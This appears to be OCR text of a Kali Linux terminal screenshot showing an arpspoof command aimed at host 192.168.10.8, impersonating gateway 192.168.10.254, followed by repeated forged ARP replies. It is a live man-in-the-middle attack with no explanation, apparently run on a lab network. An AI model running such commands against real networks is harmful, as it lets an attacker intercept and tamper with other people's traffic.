 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# arpspoof -i eth0 -t 192.168.10.8 192.168.10.254
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70